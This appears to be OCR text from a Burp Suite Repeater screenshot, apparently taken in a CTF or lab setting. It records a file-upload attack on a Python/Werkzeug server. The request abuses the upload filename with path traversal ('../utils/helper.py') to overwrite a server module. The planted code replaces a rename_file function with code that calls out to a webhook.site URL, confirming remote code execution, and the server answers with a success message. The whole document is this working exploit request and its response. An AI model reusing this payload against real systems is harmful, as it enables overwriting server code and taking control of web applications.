 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH
Search Settings
3 × 4 × +
Send Cancel < >
Target: http://113.171.248.61:8008 HTTP/1
Request
Pretty Raw Hex \n
1 POST /uploader HTTP/1.1
2 Host: 113.171.248.61:8008
3 Content-Length: 435
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://113.171.248.61:8008
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXcPpDrFHoeoueZrJ
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://113.171.248.61:8008/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJudW1fZmlsZSI6Mn0.aB7eyg.c3bUkOPwXjXIdMrwO5oB53LsGSM
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryXcPpDrFHoeoueZrJ
17 Content-Disposition: form-data; name="files"; filename="../utils/helper.py"
18 Content-Type: text/x-python
19
20 def rename_file(src, dst):
21 import urllib.request
22 try:
23 urllib.request.urlopen(
24 "https://webhook.site/3262fb17-7439-4e6f-a284-b56b7c710cf4",
25 timeout=5
26 ).close()
27 except:
28 pass
29 ------WebKitFormBoundaryXcPpDrFHoeoueZrJ--
30
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.3
3 Date: Sat, 10 May 2025 05:53:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 24
6 Vary: Cookie
7 Set-Cookie: session=eyJudW1fZmlsZSI6M30.aB7p1w.d_5681tTit98sy1QuOr98zGulDM; HttpOnly; Path=/
8 Connection: close
9
10 Tải file thành công.
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 7
Inspector
Notes
Done
305 bytes | 765 millis
Event log (1) All issues (2)
Memory: 208.2MB
12:54 PM
5/10/2025